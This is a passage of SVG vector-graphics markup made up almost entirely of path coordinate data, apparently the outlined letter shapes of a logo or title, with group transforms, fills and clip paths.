L 8.046875 -9.3125 L 8.140625 -9.671875 L 8.1875 -9.953125 L 8.234375 -10.140625 L 8.28125 -10.3125 L 8.265625 -10.484375 L 8.28125 -10.796875 L 8.328125 -10.984375 L 8.40625 -11.3125 L 8.453125 -11.53125 L 8.453125 -11.84375 L 8.5 -12.265625 L 8.515625 -12.578125 L 8.578125 -12.921875 L 8.46875 -13.390625 L 8.375 -13.53125 L 8.21875 -13.75 L 7.828125 -13.921875 L 7.375 -13.890625 L 7.1875 -13.84375 L 6.796875 -13.703125 L 6.5625 -13.484375 L 6.40625 -13.234375 L 6.296875 -12.9375 L 6.203125 -12.765625 L 6.0625 -12.46875 L 6.015625 -12.296875 L 5.96875 -12.109375 L 5.828125 -11.609375 L 5.828125 -11.5625 L 5.796875 -11.359375 L 5.734375 -11.03125 L 5.703125 -10.890625 L 5.609375 -10.546875 L 5.53125 -10.21875 L 5.46875 -9.84375 L 5.4375 -9.671875 L 5.390625 -9.5 L 5.34375 -9.140625 L 5.28125 -8.953125 L 5.1875 -8.578125 L 5.140625 -8.40625 L 5.078125 -8.0625 L 5.078125 -7.90625 L 5.0625 -7.734375 L 5.078125 -7.546875 L 5.015625 -7.375 L 4.890625 -7.046875 L 4.921875 -6.859375 L 4.875 -6.6875 L 4.890625 -6.59375 L 4.84375 -6.375 L 4.84375 -6.1875 L 4.796875 -6.015625 L 4.796875 -5.828125 L 4.734375 -5.46875 L 4.734375 -5.296875 L 4.65625 -5.140625 L 4.734375 -4.96875 L 4.703125 -4.671875 L 4.609375 -4.4375 L 4.671875 -4.28125 L 4.671875 -3.609375 L 4.75 -3.4375 L 4.796875 -3.34375 L 4.9375 -3.125 L 5.0625 -3.015625 L 5.25 -2.9375 L 5.4375 -2.890625 Z M 5.59375 -2.859375"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(61.480612, 21.237229)"><g><path d="M 3.15625 0.046875 L 2.296875 0.03125 L 1.984375 0.03125 L 1.234375 -0.03125 L 1.03125 -0.078125 L 0.984375 -0.21875 L 0.984375 -0.4375 L 1.046875 -0.671875 L 1.078125 -0.90625 L 1.09375 -1.171875 L 1.09375 -1.34375 L 1.140625 -1.484375 L 1.140625 -1.640625 L 1.21875 -1.8125 L 1.21875 -1.953125 L 1.234375 -2.125 L 1.3125 -2.453125 L 1.3125 -2.625 L 1.390625 -2.8125 L 1.359375 -2.984375 L 1.4375 -3.171875 L 1.453125 -3.515625 L 1.5 -3.703125 L 1.53125 -3.875 L 1.5 -4.0625 L 1.59375 -4.25 L 1.59375 -4.609375 L 1.71875 -5.03125 L 1.71875 -5.25 L 1.765625 -5.484375 L 1.796875 -5.84375 L 1.796875 -6.046875 L 1.890625 -6.375 L 1.90625 -6.546875 L 1.9375 -6.734375 L 1.9375 -6.953125 L 2.046875 -7.109375 L 2.09375 -7.265625 L 2.078125 -7.40625 L 2.09375 -7.6875 L 2.15625 -7.859375 L 2.21875 -8 L 2.21875 -8.140625 L 2.265625 -8.3125 L 2.3125 -8.578125 L 2.34375 -8.71875 L 2.390625 -9.03125 L 2.4375 -9.359375 L 2.4375 -9.546875 L 2.546875 -10.046875 L 2.546875 -10.21875 L 2.578125 -10.359375 L 2.609375 -10.53125 L 2.65625 -10.84375 L 2.671875 -10.984375 L 2.671875 -11.15625 L 2.703125 -11.296875 L 2.796875 -11.578125 L 2.8125 -11.90625 L 2.84375 -12.0625 L 2.90625 -12.390625 L 2.984375 -12.765625 L 3.0625 -13.109375 L 3.078125 -13.25 L 3.078125 -13.390625 L 3.109375 -13.703125 L 3.109375 -13.84375 L 3.15625 -14.015625 L 3.21875 -14.296875 L 3.296875 -14.6875 L 3.390625 -15.359375 L 3.421875 -15.546875 L 3.4375 -15.703125 L 3.4375 -15.90625 L 3.53125 -16.09375 L 3.515625 -16.359375 L 3.609375 -16.46875 L 3.765625 -16.671875 L 4.015625 -16.71875 L 4.34375 -16.71875 L 5.78125 -16.6875 L 6.796875 -16.6875 L 6.96875 -16.71875 L 7.203125 -16.734375 L 7.40625 -16.6875 L 7.765625 -16.640625 L 7.96875 -16.640625 L 8.28125 -16.59375 L 8.640625 -16.5625 L 8.90625 -16.515625 L 9.28125 -16.515625 L 9.484375 -16.46875 L 9.734375 -16.359375 L 9.953125 -16.265625 L 10.125 -16.21875 L 10.34375 -16.0625 L 10.484375 -16 L 10.59375 -15.921875 L 10.890625 -15.75 L 10.984375 -15.65625 L 11.109375 -15.515625 L 11.203125 -15.40625 L 11.359375 -15.109375 L 11.53125 -14.78125 L 11.609375 -14.390625 L 11.65625 -13.9375 L 11.65625 -13.78125 L 11.71875 -13.328125 L 11.71875 -13.125 L 11.65625 -12.796875 L 11.625 -12.625 L 11.65625 -12.265625 L 11.65625 -12.109375 L 11.578125 -11.71875 L 11.53125 -11.34375 L 11.453125 -11.109375 L 11.359375 -10.8125 L 11.3125 -10.640625 L 11.265625 -10.5 L 11.203125 -10.34375 L 11.078125 -10.046875 L 10.859375 -9.734375 L 10.796875 -9.578125 L 10.703125 -9.359375 L 10.5 -9.046875 L 10.4375 -8.90625 L 10.171875 -8.59375 L 10.046875 -8.46875 L 9.71875 -8.125 L 9.234375 -7.8125 L 8.90625 -7.640625 L 8.734375 -7.609375 L 8.734375 -7.40625 L 8.8125 -7.203125 L 8.921875 -6.859375 L 8.921875 -6.640625 L 8.984375 -6.328125 L 9.078125 -6.1875 L 9.09375 -6 L 9.140625 -5.6875 L 9.21875 -5.53125 L 9.28125 -5.234375 L 9.328125 -5.078125 L 9.390625 -4.75 L 9.453125 -4.578125 L 9.5 -4.390625 L 9.59375 -4.078125 L 9.59375 -3.9375 L 9.71875 -3.578125 L 9.765625 -3.265625 L 10.03125 -2.40625 L 10.078125 -2.078125 L 10.25 -1.671875 L 10.265625 -1.390625 L 10.296875 -1.21875 L 10.34375 -1 L 10.5 -0.546875 L 10.4375 -0.234375 L 10.3125 -0.21875 L 10.046875 -0.171875 L 9.734375 -0.171875 L 9.234375 -0.09375 L 8.625 -0.03125 L 8.3125 -0.03125 L 8.046875 0 L 7.859375 0 L 7.640625 0.03125 L 7.5 0 L 7.28125 -0.21875 L 7.234375 -0.328125 L 7.15625 -0.625 L 7.109375 -0.734375 L 7.046875 -1 L 6.90625 -1.359375 L 6.90625 -1.546875 L 6.828125 -1.75 L 6.78125 -1.8125 L 6.734375 -2.125 L 6.65625 -2.296875 L 6.65625 -2.453125 L 6.59375 -2.609375 L 6.5625 -2.765625 L 6.5 -3.03125 L 6.40625 -3.265625 L 6.40625 -3.5625 L 6.25 -3.984375 L 6.234375 -4.15625 L 6.140625 -4.4375 L 6.09375 -4.609375 L 6.046875 -4.921875 L 5.9375 -5.234375 L 5.921875 -5.5625 L 5.875 -5.6875 L 5.796875 -6.015625 L 5.75 -6.25 L 5.65625 -6.453125 L 5.609375 -6.640625 L 5.515625 -6.828125 L 5.421875 -6.921875 L 5.25 -6.953125 L 5.234375 -6.859375 L 5.1875 -6.703125 L 5.109375 -6.375 L 5.078125 -6.1875 L 5.015625 -5.6875 L 5.015625 -5.28125 L 4.890625 -4.96875 L 4.84375 -4.625 L 4.84375 -4.484375 L 4.796875 -4.15625 L 4.703125 -3.96875 L 4.703125 -3.46875 L 4.65625 -3.265625 L 4.5625 -2.765625 L 4.53125 -2.578125 L 4.484375 -2.4375 L 4.484375 -2.25 L 4.421875 -1.90625 L 4.4375 -1.765625 L 4.390625 -1.59375 L 4.390625 -1.453125 L 4.375 -1.140625 L 4.34375 -0.984375 L 4.34375 -0.828125 L 4.328125 -0.671875 L 4.296875 -0.375 L 4.21875 -0.21875 L 4.15625 0 L 3.921875 -0.03125 L 3.703125 0 L 3.34375 0.03125 Z M 6.25 -9.78125 L 6.640625 -9.78125 L 6.921875 -9.859375 L 7.0625 -9.953125 L 7.3125 -10.09375 L 7.46875 -10.1875 L 7.640625 -10.390625 L 7.734375 -10.53125 L 7.90625 -10.671875 L 8.015625 -10.984375 L 8.0625 -11.171875 L 8.09375 -11.3125 L 8.265625 -11.65625 L 8.265625 -11.84375 L 8.328125 -12.03125 L 8.359375 -12.421875 L 8.328125 -12.9375 L 8.265625 -13.4375 L 8.140625 -13.65625 L 7.96875 -13.828125 L 7.765625 -13.9375 L 7.234375 -14.015625 L 6.65625 -14.03125 L 6.453125 -13.96875 L 6.375 -13.703125 L 6.296875 -13.53125 L 6.25 -13.15625 L 6.234375 -12.796875 L 6.203125 -12.484375 L 6.15625 -12.296875 L 6.09375 -11.90625 L 6.09375 -11.75 L 6.046875 -11.390625 L 5.96875 -11.171875 L 6 -10.953125 L 5.9375 -10.75 L 5.875 -10.359375 L 5.84375 -10.1875 L 5.875 -10.03125 L 5.84375 -9.84375 Z M 6.25 -9.78125"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(72.698215, 21.237229)"><g><path d="M 3.515625 0.03125 L 3.0625 0 L 2.4375 0 L 2.265625 -0.03125 L 1 -0.03125 L 0.78125 -0.078125 L 0.71875 -0.28125 L 0.78125 -0.5 L 0.828125 -0.71875 L 0.890625 -1.078125 L 0.9375 -1.453125 L 1.03125 -1.8125 L 1.046875 -2.203125 L 1.125 -2.390625 L 1.125 -2.609375 L 1.171875 -2.765625 L 1.171875 -2.9375 L 1.21875 -3.125 L 1.234375 -3.296875 L 1.265625 -3.625 L 1.3125 -3.9375 L 1.40625 -4.125 L 1.453125 -4.515625 L 1.453125 -4.671875 L 1.5 -4.875 L 1.546875 -5.1875 L 1.546875 -5.296875 L 1.640625 -5.59375 L 1.625 -5.734375 L 1.6875 -6.046875 L 1.765625 -6.203125 L 1.796875 -6.375 L 1.859375 -6.734375 L 1.90625 -6.90625 L 2 -7.40625 L 2 -7.765625 L 2.09375 -8.09375 L 2.15625 -8.453125 L 2.21875 -8.625 L 2.25 -8.8125 L 2.265625 -8.984375 L 2.265625 -9.140625 L 2.359375 -9.28125 L 2.5 -10 L 2.578125 -10.1875 L 2.625 -10.359375 L 2.609375 -10.5 L 2.671875 -10.84375 L 2.765625 -11.203125 L 2.796875 -11.859375 L 2.859375 -12.03125 L 2.890625 -12.53125 L 2.984375 -12.671875 L 3.03125 -12.875 L 3.0625 -13.03125 L 3.03125 -13.171875 L 3.0625 -13.34375 L 3.15625 -13.65625 L 3.203125 -13.984375 L 3.265625 -14.140625 L 3.265625 -14.296875 L 3.34375 -14.46875 L 3.3125 -14.609375 L 3.359375 -14.78125 L 3.390625 -15.09375 L 3.4375 -15.234375 L 3.46875 -15.375 L 3.484375 -15.6875 L 3.515625 -15.828125 L 3.46875 -16 L 3.53125 -16.28125 L 3.609375 -16.421875 L 3.625 -16.5625 L 3.8125 -16.71875 L 4.21875 -16.71875 L 4.375 -16.734375 L 4.53125 -16.71875 L 4.828125 -16.734375 L 4.984375 -16.734375 L 5.1875 -16.71875 L 5.421875 -16.71875 L 5.9375 -16.734375 L 7.734375 -16.765625 L 8.28125 -16.734375 L 8.46875 -16.71875 L 9.171875 -16.734375 L 9.6875 -16.734375 L 9.90625 -16.765625 L 10.140625 -16.734375 L 10.359375 -16.71875 L 10.484375 -16.546875 L 10.40625 -16.28125 L 10.40625 -16.140625 L 10.359375 -15.546875 L 10.359375 -15.40625 L 10.296875 -15.234375 L 10.265625 -15.0625 L 10.25 -14.921875 L 10.171875 -14.5625 L 10.171875 -14.375 L 10.078125 -14.03125 L 10.046875 -13.890625 L 9.984375 -13.578125 L 9.734375 -13.5625 L 8.734375 -13.5625 L 8.453125 -13.53125 L 6.90625 -13.53125 L 6.328125 -13.515625 L 6.25 -13.234375 L 6.234375 -13.0625 L 6.234375 -12.71875 L 6.15625 -12.578125 L 6.15625 -12.390625 L 6.09375 -11.9375 L 6.046875 -11.609375 L 5.96875 -11.265625 L 5.921875 -11.109375 L 5.9375 -10.90625 L 5.875 -10.671875 L 5.828125 -10.25 L 6.25 -10.25 L 7.09375 -10.21875 L 7.546875 -10.265625 L 8.171875 -10.265625 L 8.359375 -10.21875 L 8.5 -10.03125 L 8.453125 -9.734375 L 8.453125 -9.546875 L 8.40625 -9.28125 L 8.328125 -8.953125 L 8.28125 -8.78125 L 8.21875 -8.421875 L 8.21875 -8.265625 L 8.140625 -8.0625 L 8.09375 -7.734375 L 8.015625 -7.359375 L 7.96875 -7.015625 L 7.921875 -6.96875 L 7.6875 -6.96875 L 7.328125 -6.953125 L 7.109375 -6.953125 L 6.515625 -6.921875 L 6.109375 -6.953125 L 5.84375 -6.953125 L 5.53125 -6.921875 L 5.328125 -6.921875 L 5.234375 -6.65625 L 5.15625 -6.34375 L 5.0625 -5.6875 L 4.984375 -5.4375 L 4.9375 -5.234375 L 4.921875 -4.984375 L 4.875 -4.828125 L 4.796875 -4.390625 L 4.703125 -3.765625 L 4.703125 -3.578125 L 4.796875 -3.484375 L 5.140625 -3.4375 L 6.546875 -3.4375 L 6.875 -3.421875 L 7.40625 -3.390625 L 8.0625 -3.421875 L 8.234375 -3.34375 L 8.21875 -3.15625 L 8.1875 -3.0625 L 8.140625 -2.796875 L 8.125 -2.609375 L 8.015625 -2.078125 L 8.015625 -1.765625 L 7.96875 -1.59375 L 7.921875 -1.453125 L 7.90625 -1.296875 L 7.828125 -0.9375 L 7.8125 -0.53125 L 7.765625 -0.3125 L 7.6875 -0.046875 L 5.421875 -0.046875 L 5.03125 -0.03125 L 4.734375 -0.046875 L 4.578125 -0.03125 L 4.078125 -0.03125 L 3.703125 0 Z M 3.515625 0.03125"></path></g></g></g><g clip-path="url(#8120af3436)"><path fill-rule="nonzero" fill-opacity="1" d="M 59 20.191406 L 79.820312 20.191406 L 79.820312 26.449219 L 59 26.449219 Z M 59 20.191406" fill="#ffffff"></path></g><g clip-path="url(#f9fc448593)"><path stroke-miterlimit="4" stroke-opacity="1" stroke-width="1.389556" stroke="#ffffff" d="M 36.010632 19.00073 L 35.826581 18.862692 L 35.855339 18.534851 L 35.855339 18.373807 L 35.918607 18.224265 L 35.901352 18.068972 L 35.96462 17.781392 L 35.987626 17.643354 L 36.079652 17.355774 L 36.079652 17.200481 L 36.102658 17.01643 L 36.102658 16.866889 L 36.165925 16.579309 L 36.165925 16.464277 L 36.206187 16.061666 L 36.275206 15.912124 L 36.298212 15.595787 L 36.344225 15.469252 L 36.344225 15.331213 L 36.430499 15.043634 L 36.430499 14.888341 L 36.545531 14.41671 L 36.608798 14.111876 L 36.654811 13.772532 L 36.741085 13.157111 L 36.810104 12.840773 L 36.856117 12.668226 L 36.919384 12.328882 L 37.01141 12.001041 L 37.034416 11.684703 L 37.057422 11.52941 L 37.097684 11.195818 L 37.183958 10.752945 L 37.258728 10.442359 L 37.275983 10.264059 L 37.298989 10.108766 L 37.362257 9.752168 L 37.431276 9.441582 L 37.454282 9.200015 L 37.477289 8.883677 L 37.546308 8.75139 L 37.546308 8.619104 L 37.586569 8.458059 L 37.609575 8.170479 L 37.672843 8.043944 L 37.724607 7.727607 L 37.701601 7.578065 L 37.764868 7.30774 L 37.810881 7.152447 L 37.810881 7.014409 L 37.851142 6.864868 L 37.851142 6.726829 L 37.874149 6.421995 L 37.920162 6.283957 L 37.943168 6.105657 L 38.035193 5.530498 L 38.121467 5.242918 L 38.121467 4.949587 L 38.190486 4.702268 L 38.190486 4.414689 L 38.230748 4.150115 L 38.299767 3.730249 L 38.363034 3.528943 L 38.45506 3.459924 L 38.656366 3.459924 L 38.805907 3.419663 L 39.122245 3.442669 L 39.674398 3.442669 L 39.984984 3.459924 L 40.410602 3.442669 L 40.565895 3.442669 L 40.899487 3.459924 L 41.233079 3.459924 L 41.411379 3.546198 L 41.480398 3.707243 L 41.434385 3.925803 L 41.388373 4.31116 L 41.365366 4.615994 L 41.302099 4.9956 L 41.233079 5.329192 L 41.210073 5.484485 L 41.16406 5.933109 L 41.118048 6.105657 L 41.077786 6.306963 L 41.05478 6.525524 L 41.014519 6.686568 L 41.014519 6.83611 L 40.968506 6.974148 L 40.853474 7.578065 L 40.790207 7.842638 L 40.726939 8.24525 L 40.7672 8.394791 L 40.991513 8.170479 L 41.118048 7.905906 L 41.365366 7.618326 L 41.497653 7.417021 L 41.635691 7.238721 L 41.808239 7.08918 L 41.923271 6.864868 L 41.969283 6.749836 L 42.147583 6.525524 L 42.297124 6.306963 L 42.475424 6.105657 L 42.590456 5.904351 L 42.814768 5.570759 L 43.010322 5.329192 L 43.056335 5.173899 L 43.188621 4.9956 L 43.430188 4.662007 L 43.631494 4.374427 L 43.878813 4.035083 L 44.011099 3.908548 L 44.080118 3.730249 L 44.258418 3.48293 L 44.48273 3.419663 L 44.87959 3.442669 L 45.569781 3.442669 L 45.788342 3.459924 L 45.903374 3.442669 L 46.32324 3.442669 L 46.633826 3.396657 L 47.08245 3.442669 L 47.278004 3.419663 L 47.548329 3.48293 L 47.611597 3.638223 L 47.439049 3.908548 L 47.37003 4.05809 L 47.191731 4.282402 L 46.990425 4.529721 L 46.881144 4.685014 L 46.771864 4.794294 L 46.748858 4.92658 L 46.656832 5.041612 L 46.507291 5.265925 L 46.409514 5.415466 L 46.305985 5.639778 L 46.121934 5.841084 L 46.03566 5.973371 L 45.903374 6.105657 L 45.8171 6.283957 L 45.6388 6.485262 L 45.541023 6.709575 L 45.414488 6.864868 L 45.299456 7.014409 L 45.075144 7.284734 L 44.948609 7.48604 L 44.810571 7.664339 L 44.48273 8.153225 L 44.321685 8.371785 L 44.12038 8.64211 L 43.878813 9.021715 L 43.72352 9.217269 L 43.614239 9.418575 L 43.453195 9.665894 L 43.056335 10.19504 L 42.837774 10.643665 L 42.878035 10.862225 L 42.987316 11.218824 L 43.03908 11.437385 L 43.142609 11.713461 L 43.211628 11.978034 L 43.389927 12.593455 L 43.430188 12.777506 L 43.522214 13.065086 L 43.631494 13.306652 L 43.72352 13.507958 L 43.746526 13.686258 L 43.809793 13.864557 L 43.8328 13.996844 L 43.919074 14.19815 L 43.94208 14.353443 L 44.057112 14.600761 L 44.143386 14.865334 L 44.19515 15.020627 L 44.367698 15.285201 L 44.384953 15.446245 L 44.384953 15.57278 L 44.48273 15.733825 L 44.569004 16.021405 L 44.569004 16.153691 L 44.747303 16.424016 L 44.77031 16.625322 L 44.787564 16.774863 L 44.856584 16.912902 L 44.856584 17.091201 L 44.925603 17.240743 L 44.98887 17.355774 L 45.011877 17.534074 L 45.075144 17.781392 L 45.236189 18.045966 L 45.322463 18.287533 L 45.454749 18.667138 L 45.500762 18.776418 L 45.477756 18.977724 L 44.965864 19.00073 L 44.413711 19.00073 L 43.72352 18.977724 L 43.522214 19.00073 L 43.056335 19.00073 L 42.901042 18.977724 L 42.412156 19.00073 L 42.147583 18.954717 L 42.055557 18.822431 L 41.986538 18.534851 L 41.790984 17.999953 L 41.606933 17.378781 L 41.520659 17.108456 L 41.434385 16.930157 L 41.365366 16.642577 L 41.319353 16.487284 L 41.279092 16.354997 L 41.16406 16.044411 L 41.077786 15.733825 L 40.991513 15.469252 L 40.853474 15.17592 L 40.813213 14.888341 L 40.790207 14.756054 L 40.726939 14.600761 L 40.611907 14.353443 L 40.611907 14.19815 L 40.502627 13.950831 L 40.479621 13.772532 L 40.410602 13.576977 L 40.347334 13.398678 L 40.146028 12.817767 L 40.013742 12.489926 L 39.944722 12.489926 L 39.921716 12.616461 L 39.875703 12.794761 L 39.858449 12.955805 L 39.812436 13.08234 L 39.766423 13.548219 L 39.72041 13.841551 L 39.674398 14.111876 L 39.657143 14.267169 L 39.657143 14.399455 L 39.588124 14.70429 L 39.542111 14.888341 L 39.519105 15.198927 L 39.496098 15.377226 L 39.478843 15.664806 L 39.409824 15.820099 L 39.369563 15.958137 L 39.32355 16.424016 L 39.254531 16.774863 L 39.191264 17.045188 L 39.145251 17.177475 L 39.122245 17.332768 L 39.099238 17.620348 L 39.007213 17.930934 L 38.920939 18.172501 L 38.920939 18.448577 L 38.805907 18.89145 L 38.56434 18.977724 L 37.989181 18.977724 L 37.787875 19.00073 L 37.523302 18.977724 L 37.206964 19.00073 L 37.074677 19.00073 L 37.01141 18.977724 L 36.856117 19.00073 L 36.430499 19.00073 L 36.229193 18.977724 Z M 49.072502 19.040991 L 48.92296 19.023737 L 48.27303 19.023737 L 47.962444 18.977724 L 47.789896 18.977724 L 47.628852 19.00073 L 47.387285 18.977724 L 47.22624 18.954717 L 47.053692 18.977724 L 46.875393 18.937463 L 46.697093 18.776418 L 46.674087 18.448577 L 46.783367 18.13224 L 46.806374 17.798647 L 46.852387 17.643354 L 46.898399 17.332768 L 46.921406 17.154469 L 46.984673 16.820876 L 47.00768 16.665583 L 47.053692 16.487284 L 47.076699 16.331991 L 47.162973 16.044411 L 47.139966 15.912124 L 47.208985 15.509513 L 47.272253 15.267946 L 47.318266 15.06664 L 47.387285 14.865334 L 47.427546 14.664029 L 47.473559 14.399455 L 47.473559 14.238411 L 47.519571 14.088869 L 47.542578 13.950831 L 47.588591 13.80129 L 47.565584 13.645997 L 47.715126 13.157111 L 47.76689 12.817767 L 47.76689 12.68548 L 47.807151 12.530187 L 47.830157 12.374894 L 47.853164 12.242608 L 47.893425 11.92627 L 47.893425 11.621436 L 47.98545 11.310849 L 47.98545 11.149805 L 48.031463 10.84497 L 48.117737 10.660919 L 48.117737 10.37334 L 48.16375 10.108766 L 48.232769 9.815435 L 48.342049 9.510601 L 48.405317 9.03897 L 48.405317 8.734136 L 48.474336 8.573091 L 48.520349 8.262505 L 48.543355 8.130218 L 48.520349 7.969174 L 48.606623 7.7046 L 48.629629 7.578065 L 48.698648 7.284734 L 48.721654 7.129441 L 48.807928 6.83611 L 48.784922 6.686568 L 48.807928 6.508269 L 48.830935 6.220689 L 48.871196 6.105657 L 48.92296 5.795071 L 48.986228 5.507491 L 49.009234 5.369453 L 49.049495 5.242918 L 49.072502 4.972593 L 49.118514 4.725275 L 49.21054 4.483708 L 49.250801 4.150115 L 49.296814 4.017829 L 49.31982 3.862536 L 49.475113 3.638223 L 49.630406 3.569204 L 49.762693 3.48293 L 49.917986 3.459924 L 50.251578 3.442669 L 50.452884 3.459924 L 50.769222 3.459924 L 50.918763 3.442669 L 52.09784 3.442669 L 52.253133 3.419663 L 52.500452 3.48293 L 52.586725 3.707243 L 52.563719 3.839529 L 52.563719 4.127109 L 52.517706 4.196128 L 52.500452 4.437695 L 52.517706 4.575733 L 52.454439 4.662007 L 52.454439 4.863313 L 52.391171 4.972593 L 52.339407 5.283179 L 52.253133 5.484485 L 52.253133 5.657033 L 52.230127 5.795071 L 52.230127 5.950364 L 52.212872 6.082651 L 52.09784 6.663562 L 52.051827 6.91088 L 52.011566 7.037415 L 51.965553 7.30774 L 51.942547 7.463033 L 51.925292 7.727607 L 51.896534 7.8829 L 51.850521 8.170479 L 51.787254 8.440804 L 51.723986 8.734136 L 51.631961 9.14825 L 51.562942 9.349556 L 51.562942 9.550862 L 51.545687 9.706155 L 51.522681 9.890206 L 51.522681 10.039747 L 51.476668 10.333079 L 51.407649 10.557391 L 51.298368 11.218824 L 51.206343 11.52941 L 51.143075 11.684703 L 51.143075 11.863002 L 51.074056 12.150582 L 51.033795 12.443913 L 50.987782 12.708487 L 50.895757 13.019073 L 50.895757 13.197372 L 50.809483 13.507958 L 50.809483 13.686258 L 50.769222 13.996844 L 50.740464 14.111876 L 50.740464 14.41671 L 50.631184 14.641022 L 50.65419 14.888341 L 50.585171 15.221933 L 50.567916 15.394481 L 50.475891 15.687812 L 50.475891 15.86036 L 50.406871 16.176698 L 50.36661 16.487284 L 50.320598 16.774863 L 50.320598 16.930157 L 50.251578 17.177475 L 50.165304 17.706622 L 50.102037 17.999953 L 50.050273 18.310539 L 49.987005 18.598119 L 49.963999 18.776418 L 49.900731 18.977724 L 49.653413 19.040991 Z M 56.561077 19.040991 L 56.049185 19.023737 L 55.761605 19.00073 L 55.474025 19.023737 L 55.140433 18.977724 L 54.87586 19.00073 L 54.69756 18.977724 L 54.496255 18.977724 L 54.185668 18.937463 L 54.053382 18.914456 L 53.875082 18.914456 L 53.719789 18.937463 L 53.052605 18.937463 L 52.742018 18.89145 L 52.563719 18.845437 L 52.563719 18.333545 L 52.580974 18.13224 L 52.696006 17.867666 L 52.742018 17.55708 L 52.765025 17.419042 L 52.828292 17.108456 L 52.868554 16.889895 L 52.920318 16.711596 L 52.920318 16.533297 L 52.960579 16.22271 L 52.983585 16.044411 L 53.029598 15.797093 L 53.115872 15.618793 L 53.161885 15.394481 L 53.161885 15.221933 L 53.230904 14.905596 L 53.271165 14.733048 L 53.294171 14.439716 L 53.317178 14.313181 L 53.409203 14.152137 L 53.409203 13.663251 L 53.472471 13.358417 L 53.495477 13.174366 L 53.558745 12.869531 L 53.581751 12.708487 L 53.633515 12.420907 L 53.673777 12.265614 L 53.737044 12.001041 L 53.760051 11.863002 L 53.852076 11.598429 L 53.852076 11.149805 L 53.898089 10.994512 L 53.93835 10.862225 L 54.007369 10.557391 L 54.053382 10.419352 L 54.162662 9.79818 L 54.22593 9.642887 L 54.271942 9.487594 L 54.3007 9.32655 L 54.3007 9.200015 L 54.317955 9.03897 L 54.363968 8.774397 L 54.386974 8.619104 L 54.450242 8.35453 L 54.450242 8.216492 L 54.496255 7.951919 L 54.58828 7.681594 L 54.58828 7.376759 L 54.605535 7.19846 L 54.651548 6.726829 L 54.69756 6.462256 L 54.806841 6.059644 L 54.852853 5.904351 L 54.852853 5.772065 L 54.87586 5.616772 L 54.939127 5.329192 L 54.98514 5.018606 L 55.031153 4.748281 L 55.09442 4.615994 L 55.117427 4.460701 L 55.140433 4.196128 L 55.180694 4.035083 L 55.255465 3.816523 L 55.295726 3.747504 L 55.364745 3.505937 L 55.583306 3.442669 L 55.74435 3.442669 L 56.008924 3.459924 L 56.164217 3.48293 L 56.520815 3.442669 L 56.699115 3.442669 L 57.188 3.459924 L 57.630873 3.442669 L 58.183026 3.442669 L 58.430345 3.459924 L 58.562631 3.442669 L 58.924982 3.442669 L 59.097529 3.459924 L 59.298835 3.48293 L 59.632428 3.528943 L 59.787721 3.528943 L 59.96602 3.592211 L 60.276606 3.684236 L 60.322619 3.684236 L 60.454906 3.730249 L 60.834511 3.839529 L 60.943791 3.908548 L 61.035817 3.94881 L 61.254377 4.086848 L 61.40967 4.196128 L 61.541957 4.31116 L 61.875549 4.748281 L 62.053849 5.018606 L 62.140123 5.127886 L 62.255154 5.329192 L 62.341428 5.639778 L 62.479467 5.973371 L 62.56574 6.128664 L 62.63476 6.508269 L 62.63476 6.663562 L 62.74404 6.974148 L 62.721033 7.129441 L 62.767046 7.578065 L 62.784301 7.865645 L 62.721033 7.99218 L 62.784301 8.308518 L 62.807307 8.440804 L 62.784301 8.596097 L 62.830314 8.75139 L 62.807307 8.906683 L 62.807307 9.03897 L 62.74404 9.40132 L 62.74404 9.550862 L 62.698027 9.930467 L 62.680772 10.08576 L 62.680772 10.706932 L 62.56574 11.063531 L 62.56574 11.218824 L 62.479467 11.63869 L 62.433454 11.978034 L 62.393193 12.489926 L 62.341428 12.668226 L 62.278161 12.840773 L 62.255154 13.065086 L 62.117116 13.530965 L 62.099861 13.824296 L 62.053849 14.088869 L 61.990581 14.238411 L 61.829536 14.531742 L 61.789275 14.664029 L 61.766269 14.905596 L 61.628231 15.198927 L 61.610976 15.331213 L 61.524702 15.647551 L 61.363657 15.958137 L 61.208364 16.40101 L 61.099084 16.625322 L 60.920785 16.79787 L 60.897778 16.930157 L 60.788498 17.091201 L 60.673466 17.217736 L 60.518173 17.488061 L 60.207587 17.867666 L 59.897001 18.109233 L 59.701447 18.287533 L 59.563409 18.373807 L 59.275829 18.511845 L 59.02851 18.575112 L 58.80995 18.736157 L 58.499364 18.822431 L 58.275052 18.862692 L 57.918453 18.914456 L 57.676886 19.00073 L 56.986695 19.00073 L 56.831402 19.023737 L 56.71637 19.023737 Z M 56.474803 16.021405 L 57.141988 16.021405 L 57.3663 15.958137 L 57.544599 15.86036 L 57.786166 15.733825 L 57.895446 15.647551 L 58.073746 15.469252 L 58.23479 15.285201 L 58.298058 15.152914 L 58.384332 14.997621 L 58.476357 14.77906 L 58.585638 14.554748 L 58.70067 14.267169 L 58.832956 13.841551 L 58.896224 13.599984 L 58.965243 13.283646 L 59.051517 12.996066 L 59.074523 12.869531 L 59.120536 12.754499 L 59.166549 12.616461 L 59.229816 12.351888 L 59.252823 12.202346 L 59.298835 11.909015 L 59.339096 11.598429 L 59.390861 11.264837 L 59.408116 11.109544 L 59.454128 10.931244 L 59.563409 10.620658 L 59.563409 10.304321 L 59.632428 9.838441 L 59.655434 9.706155 L 59.701447 9.240276 L 59.67844 8.774397 L 59.701447 8.130218 L 59.655434 7.526301 L 59.632428 7.353753 L 59.500141 6.974148 L 59.339096 6.686568 L 59.212561 6.571536 L 59.097529 6.485262 L 58.723676 6.37023 L 58.361325 6.329969 L 58.073746 6.306963 L 57.87244 6.329969 L 57.809172 6.508269 L 57.740153 6.663562 L 57.740153 6.795848 L 57.694141 6.951141 L 57.630873 7.284734 L 57.544599 7.59532 L 57.492835 7.8829 L 57.452574 8.193486 L 57.406561 8.682371 L 57.389306 8.820409 L 57.343293 8.975702 L 57.343293 9.125244 L 57.320287 9.309295 L 57.251268 9.441582 L 57.251268 9.573868 L 57.188 9.890206 L 57.141988 10.241053 L 57.141988 10.396346 L 57.07872 10.706932 L 57.026956 10.84497 L 56.963688 11.149805 L 56.963688 11.287843 L 56.900421 11.598429 L 56.854408 11.753722 L 56.877414 11.886009 L 56.831402 12.041302 L 56.739376 12.616461 L 56.739376 12.909793 L 56.71637 13.042079 L 56.612841 13.358417 L 56.612841 13.484952 L 56.53807 13.824296 L 56.451796 14.221156 L 56.42879 14.376449 L 56.336765 14.687035 L 56.296503 15.020627 L 56.273497 15.35422 L 56.210229 15.733825 L 56.164217 15.935131 Z M 67.051984 19.28831 L 66.517085 